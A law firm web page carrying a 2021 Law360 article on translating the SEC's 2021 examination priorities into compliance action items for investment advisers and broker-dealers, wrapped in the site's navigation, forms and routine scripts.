                                                <li><a href="/practices-sectors/environmental-social-governance-esg-advisory" class="item-related-area" aria-label="Environmental, Social, Governance (ESG) Advisory">Environmental, Social, Governance (ESG) Advisory</a></li>
                                    </ul>
                                </section>
                            </div>

                        <!--EndRelatedAreas-->
                        <!--Contacts-->
                            <div class="box contacts-press">
                                <section>
                                            <h2 class="sub-title sub-title-md side-title-N-I">Contacts</h2>
                                    <ul class="list-nav list-nav-xs" role="list">

                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/rachel-maimin" aria-label="contact-image">
                                                        <figure>
                                                                <img class="" src="/media/xuklvzzo/headshot_website_maimin-rachel.jpg?rmode=crop&width=95&height=115" alt="Image of" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/rachel-maimin" class="font-size-xl contact-name">Rachel  Maimin </a>
                                                                <p>+1 212.419.5876</p>
                                                            <a href="mailto:rmaimin@lowenstein.com" target="_top" aria-label="rmaimin@lowenstein.com">rmaimin@lowenstein.com</a>

                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/scott-moss" aria-label="contact-image">
                                                        <figure>
                                                                <img class="" src="/media/3784/smoss.jpg?rmode=crop&width=95&height=115" alt="Image of" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/scott-moss" class="font-size-xl contact-name">Scott H. Moss </a>
                                                                <p>+1 646.414.6874</p>
                                                            <a href="mailto:smoss@lowenstein.com" target="_top" aria-label="smoss@lowenstein.com">smoss@lowenstein.com</a>

                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/david-goret" aria-label="contact-image">
                                                        <figure>
                                                                <img class="" src="/media/pwianvyo/headshot_website_goret-david.jpg?rmode=crop&width=95&height=115" alt="Image of" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/david-goret" class="font-size-xl contact-name">David L. Goret </a>
                                                                <p>+1 646.414.6837</p>
                                                            <a href="mailto:dgoret@lowenstein.com" target="_top" aria-label="dgoret@lowenstein.com">dgoret@lowenstein.com</a>

                                                    </div>
                                                </li>
                                    </ul>
                                </section>
                            </div>
                        <!--EndContacts-->
                        <div class="box sbs">
                            <a href="/subscribe" class="NIdetailpage" aria-label="> Subscribe to Lowenstein communications"> > Subscribe to Lowenstein communications.</a>
                        </div>
                    </div>
                </div>
                <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-8 details-right">
                    <div class="page content-press-release">
                            <div class="title title-lg bib-title-N-I title-div ">Article</div>
                            <hr class="hidden-xs hidden" style="height:2px;" />
                        <div class="row">
                            <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">March 12, 2021</div>


                                    <h1 class="news-title-text">Translating SEC Exam Priorities Into Compliance Action Items</h1>

                                        <span class="sub-title-news italic font-size-xl">Law360 <br /></span>
                                    <div class="sub-title sub-title-news-Ins label-date">By <a href='/people/attorneys/rachel-maimin'>Rachel  Maimin</a>, <a href='/people/attorneys/scott-moss'>Scott H. Moss</a>, and <a href='/people/attorneys/david-goret'>David L. Goret</a></div>

                                <div class="details-list-icon">
                                        <p class="item">
                                            <a href="/media/6553/maiminplusbakerplusmossplusgoret-translating-sec-exam-priorities-into-compliance-action-items-law360-3122021.pdf" target="_blank" aria-label="Download">
                                                <img class="normal-img" src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon">
                                                <img class="img-hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon for hover state">
                                                <span class="mr-20 iconset vcard">Download</span>
                                            </a>

                                        </p>
                                        <p class="item">
                                            <a href="javascript:void(0)" onclick="javascript:MyFolder()" aria-label="Add to Folder">
                                                <img class="normal-img" src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages for up to 48 hours by adding them to My Folder.">

                                                <img class="img-hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover" title="You can save selected pages for up to 48 hours by adding them to My Folder.">
                                                <span class="mr-20 vcard iconset">Add to Folder</span>
                                            </a>
                                        </p>



                                </div>
                            </div>
                                <div class="col-xs-12 ">
                                </div>                            

                            <div class="col-xs-12 main-content main-content-events">
<p>On March 3, the U.S. Securities and Exchange Commission announced its examination priorities for 2021, providing a much-anticipated glimpse into the Biden administration's overall priorities for white collar criminal enforcement.</p>
<p>The exam priorities provide the opportunity to adjust compliance programs accordingly.</p>
<p><strong>Compliance Programs Generally</strong></p>
<p>The priorities state, as a threshold matter, that the SEC will focus on the following two characteristics of a compliance program:</p>
<p><em><strong>Integrated Compliance Groups</strong></em></p>
<p>Compliance groups cannot exist in a vacuum, but must have "active engagement in most facets of firm operations and early involvement in important business developments, such as product innovation and new services."</p>
<p>In other words, there should be a formalized line of communication between compliance and other firm sectors; material developments on the business side should be vetted with compliance as a matter of course.</p>
<p>Although this step may seem onerous, the SEC will be looking for compliance to be more proactive, and the best way to do this is to establish — in the least burdensome way — a regular line of communication between compliance and the rest of the company.</p>
<p>Thus compliance will be able to identify and mitigate potential conflicts of interest or other risks and issues. This way, when unanticipated problems arise, compliance will already have factual context for the issue so that it can move nimbly to ameliorate it.</p>
<p><em><strong>Empowered Chief Compliance Officers</strong></em></p>
<p>Compliance groups must have "knowledgeable and empowered [chief compliance officers] with full responsibility, authority, and resources to develop and enforce policies and procedures of the firm."</p>
<p>In November 2020, the director of the Office of Compliance Inspections and Examinations, Peter Driscoll, provided guidance on what this means — noting, among other things, that chief compliance officers, or CCOs, must have sufficient seniority within the firm and support from the most senior executives.</p>
<p>In other words, a company's organizational chart must demonstrate that CCOs are senior enough and empowered to make decisions, and set and enforce policies.</p>
<p><strong>ESG Matters</strong></p>
<p>The priorities make clear that the SEC intends to focus on the manner in which registered investment advisers, or RIAs, approach environmental, social and governance, or ESG, matters, including climate change.</p>
<p>The priorities do not particularly explain this, except to note that RIAs increasingly offer investment strategies focusing on "products and services that are referred to by a variety of terms such as sustainable, socially responsible, impact, and ESG conscious."</p>
<p>For those products, the SEC expects to review, among other things, whether the firms' practices match their disclosures. In other words, if RIAs emphasize ESG issues in marketing, they can expect focus on whether they are not only talking the talk on ESG, but walking the walk.</p>
<p>RIAs should consider undertaking an ESG audit including a review of, among other things, marketing practices — in substance and procedure — and the implementation of the ESG-focused investment strategies.</p>
<p>All of these elements must align with representations made about ESG. Such reviews should include engagement not only with CCOs, but with business owners throughout the enterprise to sensitize and educate them on the ESG focus.</p>
<p><strong>Focus on Particular Categories of Retail Investors</strong></p>
<p>The SEC will continue to focus on the protection of retail investors, but also warns that certain categories of retail investors will receive particular attention if marketing is aimed at them and/or if they comprise a significant proportion of a firm's investors:</p>
<ul>
<li>Seniors, especially where the target audience is a retirement community;</li>
<li>Teachers;</li>
<li>Military personnel; and</li>
<li>Individuals saving for retirement.</li>
</ul>
<p>The substance of the SEC's focus, however, does not significantly change from prior years. The SEC states that it will focus on the following, as expected:</p>
<ul>
<li>Fraud prevention policies;</li>
<li>Compliance with 2019's Regulation Best Interest, which, broadly speaking, required broker-dealers to act in retail investors' best interest;</li>
<li>Compliance with 2019's Interpretation Regarding Standard of Conduct for Registered Investment Advisers, which specified the fiduciary duties of broker-dealers; and</li>
<li>Form CRS, which requires certain disclosures to retail investors, which must in turn be filed with the SEC.</li>
</ul>
<p>These, of course, are not new areas of focus, and most firms have already implemented programs to comply with these requirements. However, the SEC did announce two new examination areas of emphasis:</p>
<p><em><strong>Emphasis on Regulation Best Interest</strong></em></p>
<p>The SEC expects examinations in 2021 will include an additional component, namely:</p>
<p style="padding-left: 30px;">[E]nhanced transaction testing ... and will evaluate firm policies and procedures designed to meet additional elements of Regulation Best Interest, the recommendation of rollovers and alternatives considered, complex product recommendations, assessment of costs and reasonably available alternatives, how sales-based fees paid to broker-dealers and representatives impact recommendations, and policies and procedures regarding how broker-dealers identify and address conflicts of interest.</p>
<p>Therefore, now is an important time for compliance to home in on Regulation Best Interest and ensure firm policies cover and address, at a minimum, the specific items listed by the SEC.</p>
<p><em><strong>Emphasis on Turnkey Asset Management Platforms</strong></em></p>
<p>Because of the tendency to create conflicts of interest, the SEC states it will place a new emphasis on RIAs operating and using turnkey asset management platforms. The SEC noted that the division's examinations will seek to assess whether fees and revenue sharing arrangements associated with these platforms are adequately disclosed.</p>
<p>Now, then, is the time for compliance to ensure that these arrangements and associated conflicts, actual or apparent, are adequately disclosed.</p>
<p><strong>The Results of Remote Work: Emphasis on Operational Resiliency</strong></p>
<p>As expected, the pandemic and related increase in remote work have focused the SEC on the sufficiency of information security practices and procedures. There is nothing surprising here. As in past years, RIAs should ensure that they now have in place policies and procedures relating to cyberattacks and ransomware, as well as overall data security.</p>
<p>There are, however, two new areas of emphasis in 2021 directly attributable to the pandemic:</p>
<p><em><strong>Operational Risk From Remote Work</strong></em></p>
<p>Prior to the COVID-19 pandemic, firms did not generally focus on the risks of remote work. Now, the SEC states that it will be looking for specific policies and procedures that ensure remote work does not compromise data security, including the electronic storage of books and records, and investor records and information.</p>
<p>If not in place already, firms should promulgate a specific policy setting forth how information security will be maintained in a remote working environment.</p>
<p><em><strong>Climate Change in Disaster Continuity Plans</strong></em></p>
<p>The priorities note that the SEC will be reviewing the adequacy of disaster continuity plans — again, not a surprise after COVID-19. However, the priorities state that the SEC will be focusing on whether such plans also account for climate change and responses to "large scale events."</p>
<p>The priorities do not elaborate on what this actually means in practice, but notes that the SEC will be checking to see whether there has been improvement upon legacy disaster continuity plans put in place after Hurricane Sandy.</p>
<p>In other words, the SEC will be looking to see whether entities have taken the time to analyze and, if need be, update disaster continuity plans. If this analysis has not already been undertaken, it should be done promptly.</p>
<p><strong>Other Areas of Focus</strong></p>
<p>In addition to the foregoing, most significant announcements in the priorities, the SEC notes that it will focus on the following in 2021:</p>
<p><em><strong>Technological Innovators</strong></em></p>
<p>The SEC expects to focus on firms that are innovators in the following areas:</p>
<ul>
<li>Fintech: This includes robo-advisers, firms offering automated asset allocation, fractional share purchases, customized portfolios, and mobile applications. The focus will be compliance with applicable securities laws and regulations.</li>
<li>Regtech: The focus will be to ensure that firms employing regtech, or technology used to implement compliance with regulations, are doing so effectively.</li>
<li>Alternative data: Firms using alternative data, or "data gleaned from non-traditional sources," can expect scrutiny as well. Again, the focus will be on regulatory compliance — ensuring that firms properly address concerns related to, among other things, due diligence and material nonpublic information.</li>
<li>Digital assets: The SEC notes that the digital asset market is evolving, particularly the adoption of distributed ledger technology. Accordingly, as in prior years, the compliance programs of entities in the digital asset market will be a focus.</li>
</ul>
<p>In other words, if a firm is engaged in or employs any of the foregoing innovations, they can expect scrutiny in 2021 and should ensure now that their regulatory compliance program has kept up with technological developments.</p>
<p>Other areas of focus described in the priorities include:</p>
<p><em><strong>Advisers to Private Funds</strong></em></p>
<p>Registered investment advisers to private funds, especially those with a higher concentration on structured products — e.g., mortgage-backed securities — can expect scrutiny this year.</p>
<p>Again, the focus will be on general regulatory compliance, although the SEC specifies that it will be reviewing, among other things, the "preferential treatment of certain investors by advisers to private funds that have experienced issues with liquidity, including imposing gates or suspensions on fund withdrawals," and "portfolio valuations and the resulting impact on management fees."</p>
<p>RIAs to private funds of any type should ensure that compliance programs adequately address these and other enumerated issues.</p>
<p><em><strong>Anti-Money Laundering Programs</strong></em></p>
<p>As in past years, examinations can be expected to include a review of AML policies. This year, firms should be careful to ensure that their AML policies comply, to the extent applicable, with recent amendments to the Bank Secrecy Act.</p>
<p><em><strong>The Libor Transition</strong></em></p>
<p>The SEC will ensure that, where applicable, firms have programs in place to protect themselves and investors after the discontinuation of Libor. Firms should determine if there is exposure here and, if so, how to put processes in place to minimize it.</p>
<p><em><strong>Liquidity Risk Management Programs</strong></em></p>
<p>The priorities state that the SEC expects to conduct compliance examinations of mutual funds, exchange-traded funds and money market funds that have not been examined in recent years, focusing this year on liquidity risk management programs, making such programs are effective and comport with securities laws and regulations.</p>
<p>The priorities also note that they will be again be focusing on the regulatory compliance of national securities exchanges, transfer agents and clearing agents, as well as municipal advisers and broker-dealers.</p>
<p>This is a catchall, with no new guidance — except to note that compliance programs should be reviewed for any adjustments necessary post-pandemic. All such firms should review, at a minimum, their policies for disaster recovery and risk mitigation.</p>
<p><strong>Conclusion</strong></p>
<p>The priorities echo the SEC's historical focus on industry risks and trends that the SEC believes most impact the U.S. capital markets. The priorities are not exhaustive, and while they articulate the focus of SEC examinations, the scope of any firm examination is determined through a risk-based approach that includes, among other things, analysis of a firm's history, operations, services and products offered.</p>
<p>With the change of administration, and the appointment of a new SEC chairman, industry watchers anticipate a more robust and enforcement-minded commission in 2021.</p>
<p>The priorities confirm that, in 2021, the SEC will be reaching broadly both in the nature of entities examined and in the issues scrutinized.</p>
<p>Retail investors and potentially vulnerable investors are still critical, but the SEC is also focused on regulatory compliance in the context of new and evolving technologies; firms implementing technologies that affect investment decisions or automation of trading should have clear explanations and controls regarding these technologies to show appropriate concern for safety and security.</p>
<p>As ESG issues become a selling point for investment strategies, the SEC will ensure that claims made in these areas are accurate. Firms offering such products should therefore expect close scrutiny.</p>
<p>It remains important to ensure that compliance programs holistically address a firm's business and client or investor base — and the SEC will be analyzing these programs to ensure that they provide for lines of communication among all sectors of a firm.</p>
<p>Finally, as one would expect, COVID-19 and potential climate crises have brought the issues of information security and disaster preparedness to the forefront. Firms should carefully review legacy compliance programs in these areas and update them to reflect lessons learned during the pandemic.</p>
<p><em><strong>Reprinted with permission from the March 12, 2021, issue of </strong></em><strong>Law360</strong><em><strong>. © 2021 Portfolio Media, Inc. All Rights Reserved. </strong></em></p>                                        <a href="/media/6553/maiminplusbakerplusmossplusgoret-translating-sec-exam-priorities-into-compliance-action-items-law360-3122021.pdf" target="_blank">Click here to view the full article</a>

                            </div>

                        </div>
                        <a href="/news-insights/publications/articles" class="btn-back-search-page">BACK TO SEARCH PAGE </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVoY-F0yqiBuv5Hig0jdUMlAl0LPvTYVGrWVu7fvxkMwo6Vslktm_oGDgLq3TdnhsS6HdfY8EAkLGtZox4JqZc7iqx81y8KAoCYZHEvC1HzxjN7i53QmRfbGzVJmpthWphk" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
    <script>

        function MyFolder() {

            var myFolder = {
                attorneyBios: [],
                newsAndInsights: [],
                practices: [],
                Sectors: [],
                managementMembers: [],
                startDate: new Date()
            };

            var clientAlerts = {
                id: '17786'

            };

            var oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (isExperired(oldFolder)) {
                localStorage.removeItem("myFolder");
            }

            oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (oldFolder === null) {
                myFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(myFolder));
                toastr.success('Publication added successfully')
            } else if (!exists(clientAlerts.id)) {
                oldFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                toastr.success('Publication added successfully')
            } else {
                toastr.info('Publication already exists in My Folder')
            }

        };

        function exists(id) {
            var local = localStorage.getItem("myFolder");
            local = JSON.parse(local);
            var count = local.newsAndInsights.length;
            var response = false;
            for (var i = 0; i < count; i++) {
                var item = local.newsAndInsights[i];

                if (item.id === "" + id) {
                    response = true;
                }
            }

            return response;
        }

        function isExperired(oldFolder) {
            if (oldFolder === null) {
                return false;
            }
            var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
            return new Date().getTime() > tomorrowFromStart;
        };
    </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

